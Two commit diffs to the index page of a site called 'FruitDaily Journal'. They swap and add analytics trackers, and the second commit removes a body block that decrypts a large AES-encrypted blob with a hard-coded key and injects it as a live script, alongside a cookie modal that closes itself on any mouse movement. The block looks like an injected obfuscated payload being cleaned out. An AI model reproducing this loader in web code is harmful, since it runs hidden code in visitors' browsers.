
==== commit 5aebf51c: "Update Google Analytics and add Histats tracking" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,14 +1,26 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-      <!-- Google tag (gtag.js) -->
-<script async src="https://www.googletagmanager.com/gtag/js?id=G-70VR6YJBH6"></script>
+      <!-- Histats.com  START  (aync)-->
+<script type="text/javascript">var _Hasync= _Hasync|| [];
+_Hasync.push(['Histats.start', '1,5038166,4,0,0,0,00010000']);
+_Hasync.push(['Histats.fasi', '1']);
+_Hasync.push(['Histats.track_hits', '']);
+(function() {
+var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+hs.src = ('//s10.histats.com/js15_as.js');
+(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+})();</script>
+<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5038166&101" alt="web statistics" border="0"></a></noscript>
+<!-- Histats.com  END  -->
+     <!-- Google tag (gtag.js) -->
+<script async src="https://www.googletagmanager.com/gtag/js?id=G-YE5RT62R4W"></script>
 <script>
   window.dataLayer = window.dataLayer || [];
   function gtag(){dataLayer.push(arguments);}
   gtag('js', new Date());
 
-  gtag('config', 'G-70VR6YJBH6');
+  gtag('config', 'G-YE5RT62R4W');
 </script>
    <!--Start of Tawk.to Script-->
 <!-- <script type="text/javascript">


==== commit e9ac7070: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,29 +1,8 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-      <!-- Histats.com  START  (aync)-->
-<script type="text/javascript">var _Hasync= _Hasync|| [];
-_Hasync.push(['Histats.start', '1,5038166,4,0,0,0,00010000']);
-_Hasync.push(['Histats.fasi', '1']);
-_Hasync.push(['Histats.track_hits', '']);
-(function() {
-var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
-hs.src = ('//s10.histats.com/js15_as.js');
-(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
-})();</script>
-<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5038166&101" alt="web statistics" border="0"></a></noscript>
-<!-- Histats.com  END  -->
-     <!-- Google tag (gtag.js) -->
-<script async src="https://www.googletagmanager.com/gtag/js?id=G-YE5RT62R4W"></script>
-<script>
-  window.dataLayer = window.dataLayer || [];
-  function gtag(){dataLayer.push(arguments);}
-  gtag('js', new Date());
-
-  gtag('config', 'G-YE5RT62R4W');
-</script>
    <!--Start of Tawk.to Script-->
-<!-- <script type="text/javascript">
+<script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -33,7 +12,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script> -->
+</script>
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -71,118 +50,6 @@
   </script>
 </head>
 <body>
-      <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`U2FsdGVkX198+6ut+a/iBQD1BelwHaG9iFvhOIG8RIsAnCalkxX4fkiQAXHajeO5AP8Mdo2COcZ0/BGGDAdOcxGmaufcvvMzxqYpP8wYHGnW9BmS7u4yfo6daD+Blu5ampgmYwov64at1kc4c7/TqEd9zaz+O+Z0p+oFUsiAJWcJOrIHCySAQrIfHW5x+HtVXkeToCTvEL3yZTWbz5zVcQs8NBbEkGAzQwQlfsoKfvDIk/gi13jhedQXDyjjjPknXQbqHQ3lSWYFzdne6D+jku7VUwdT4nzDy0NvLeSvygjLuO/Ij6XAJrgRLMqb0ZL+9wcOCxwAjyE4o0IhBLTMFIh5JBIP717NwkyNvWwXkl+F9m/cVSocfN4KKnbMp2jhyGnwHXxuE0pBnJNZ+eST6OZ9fJcxAJ02+/vaKAxRpGUfW8ZPWWB0e0Hgcp2nPAe+3mv8WLETfXnNiG+s/bnAX7Aq8io2c2J8mJWKKXGZlwuC7s9ajPTy8b8yxNTciEhexmCFtq/oI4NGEHXaZe76UoXqVWBsJ3uRDsQ3n24+bXIKUEX5m8xPZoCTHjrlu4ahONcWPt4B1SI4iIWZgJNImcZuD1luXpIwtDF2ZvmhWoYoxhxM1UtsZVzTGBAvG75+fU9X6S18old3unXhoZcFBuJI6S80p7VFFMwTG0FxLoHIDAd/IsTJXMqJ3xzw8o57OFep3RB7K4j6sjvsbdUQK159NM/XcazUFahXEnR8c+n69nQBkM7L5H7NB31+d1DCXde6bDNePC2sAA3yRJjCntFT7KMLtrS/kk87GQnf+yAAZvePU4yndoDJJqz+cP1vAEQD2+Srlzzz0nFDc47f/9+BaYIu2KW4JlNfdNZ7tNChRyTdRTMqg1pabso1/ML8AojdIqWmmIEYrGRsGwfNl0Yo53HQ5ivuwHx72hDusyUDES1gUCqqABunkQEz6VRj4yyJ6BsDRYgmCMxXog/siBN6H+raZXdf/Uaus9R4GJ9gUvYvQDenbPSoniarOpD5P7rFXzx3rAlKm37xoAF4s7Niiky+zWoL3+pwgllTeerZx4xLNpZwg1ca8aeb/3SICuT3qz+Lz9veDOrd7/S2JcawbnOTWwzhZJRAroMzwogDtpfGgg9NTzyY8iAu+YdZtzvyfpeqXxX6Q2ae1pU8uBu7nSRGAWJNyKtw4V3WKgv1mlW9BiMd1qp2U4n0u2VQL+ipp8bnbyfx5ogJhE14owsgKWpHO1Dxs/z2//A64VyuAGSgH+KV2Svf3gOgDk6Bq3OjyUFwDEZmrX9vCZNBaSvbVUY3nPa226kPT1PzOeLPWONKS6CWLDkXY49Xbn0kPt7ib0dIdbQ/0mOeOKRIDNK7zw/[base64]/UBhWsTmiITr6duSdo8ve/sS7d720VkyVW8jWqfI1nk10gYSD1nFV2DCCB0+OzA/knmn9PSp7Vibss49rgmrwtpjkI85UEOrgFxY+7c6bPqUgUw71+ZVStaFWW5P5W+7VPT36thZytITff2hmq+UInq8I/OhGfXttfYxa7t3xKRafgvRv8jsHiIAaDyGEPS8m1vjD0DLh5lTu8uVsqS68MYNBladhgjnVCeQEuMP+5Lunwe3pof4mDv+5livzWP/[base64]/tldjCd7QvUP+LtvImgWzE2Ds4ACsKJQSQ/KBgPymeS2rLsOC8uVmwoQUz8qADYiB4D00vydc35rnxiBpRAtgVRTyZqro/CTw3e7Thh6BITiawupO1OEVWsm/jNcRBKgJdvCZQdK2piYzdUZuIODsHxAvvckwuhoSu6TDZxyYv5870rCIN6wtXasN1LPhyF3KbLAs68qA/EIRkYmWiMEv/ThAy877WK7/RCi46GWTTg9gA/uXWnlHN/pXJL9FVJTAaSwCVOWmU31tRgbaDBV0JDL3RPhW+xbPTJpYFVhEeAkzH8OG+SjHVba1A3rmJSWk1Gv7fraGS05xoOpFXVVJdlHDVm0KPdMmcBbSQBa91eR5iSQZU7X5nsCBb4MgQuN4qCGEwzw+8TPojWNkQNL0j+0CTG053BCIYwpXw5Fx5IL3DW3o/ywDc+24x7vS/Z/8NxVy42ALhiKEtyyskwk3FMWJMkwzSMn/DKO17iLIu/7VxKQB66m83FSH7G7ecZ6hvq3W7tu/Ofe/+PZM1S0fIKigCaCCmrxxD7TJbh5AklUYoheEHjlaOzDcQXAtNtm7Z1WSeT1VxhvKNW8iLzGvrJQ+B0AQ+BsjyEMZhRwn93RPl0HZ762Q0wN4cxA7qJF3/+prhZ1SpQoKRGS2iobc/XEK7X4xm717MRc7kv8PeJ8XTZXo91UEIHCGONuCvZlZbv787X3wwitAEMA1a4uzkPD8N4Se3qqTdOjo8QlKg5c+9K8lT9KtlZbEITHqgQTo1l4GMA2QvAhp9nFCWz0aTYSkNlTeGRsrAJRgUrw1wj0Yu0IR1BIXaHQi+21HMfceSz/[base64]//C+9CKCDz9auu6W9o+8zEJuNZk97RHFPVh8fYisElV86dZ8Hu1OK08HVws2HceTzV2LMXM+SEbpHc9O4jqe7FYc4ACfLQ1265IxncAqig4Q0D5A9UifxZ+V4BrB9ie7Kh5jrSP6cx2iaW3hdM4eRyehkysLX+A1mvRq0d3/bOAPQ/ZaRJGx1J+LbfxZ3O/KigHg6IVosDMRPsm+pRima4Wpq9pFYrrg2YBksEqK27qRMkgLfxlUbIM3+oEd1uFolx/UzZU62HrnBBeayIDUAMKCpN/HYet4JOiX6KatehNhoqwPThO8bAc/bHDHY10d3RMYFL8XLz6Y0oYvEOHQh59PGFKkTOyK3Px56K5EXwxV9vUE6VXB1QaBaJEiy/mHavdFZ/O6A4X9bbvUTqa1BOG2AN2cXCaCmEIvy/wJrXMASIPTtBsK33yhF/6+mo9Hn1yfea8ZA9cPzinS3blth+9X0d9y6NTQe+BgYL2z9vuAnXJRVYUr3aHfXGpsoWKUpwUpzOt8TyWOCU+G0dRTPLrtKP5ZRHWr1udi/T6hohnneHAffZ8bKGxEp/tJz0+DT8RrGrVuJXPDGjctF8xSESqobXQtsWr+jlFxyFryEadqo6E5rEPBe/nRghObZyz2ODVNCu8zDhsQO7gYW7WqqYWVjHAvm6LKYTJbsL+A1HQq8R4VW+Yb2/0i1N1uAVLdCRE7Pmhd+8aT1NqjC9bCe8XkqIXoXFAOJVRG9G6LkOSw/HRh3U8opqgGv1ud5p7ULQmVnQk8f4lm3LqzCOKwDLp/8HkI50QnUGVzASvImco72LpOR1e8lZ7QoAj5b20nV123hzLOFN+OBP8LNaFfC9rlJcZ9TEnuh9fGQ76aTIPNWQqO71Z7xgHfqkC1CqerIxBOCjNMP76PbgRU/NFtkKEXPCrFQrzyct5zO9sz2UQCFhC/oenN4fqNQ3m34QrAUdSrsfmk9oyLq5ovcpeLk2z9/ccvDol4nv6xiee7KQ1SxkMOM1oFbKMuEORg5La7fd56dSXxsx209U44ErAkCC4C065mLrhbsdbb9yp4/tg746vlCJaFj5AakDEP41qNl9ETdOuTQuae+E36BK+WBY2BdLMUZerucgspV/eS/o3m/HW50RIGVWWZDPcr/10028NPAG3YHeuIhVzgp9LS9TMZOJmXU9YTVxNfofqsJMjXaGwPCh7u0l9atXHQelGCHgctOyQ/D0OZkOoToGQrW7+hB68pIfyr0CyXPvhOHuq2VVyGLUMF6jbWxcepKYNy14eEE/[base64]/JHdRrguz5X+CqAyQXQKpC/ZHKISq4S7x7x/+fskrrP8+x57d/wtXTi92wvNmUlVCYf5La470gf2Mp8iXMfuUnJjOR4XHKIJFW+6kgtSXGibkpGX3jAgm/tjA1f1sB/SVJeHX0k0QZiZl7Mqb0LxX0ONLMFTzQk9XV5ZSdkForz2dy3hUaQuQ6e23y+n`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">FruitDaily Journal</a>
